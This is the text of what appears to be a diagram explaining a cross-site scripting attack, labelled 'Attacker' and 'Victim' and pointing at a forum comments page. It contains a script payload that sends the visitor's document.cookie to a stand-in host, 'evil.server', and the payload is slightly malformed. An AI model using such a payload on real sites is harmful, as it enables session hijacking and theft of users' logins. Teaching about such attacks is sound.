 1
3
2
Attacker
Victim
http://vulnerable.forum//comments.php?comment=
<script>document.write('<img src="http://evil.server/'+
document.cookie>+'">')</script>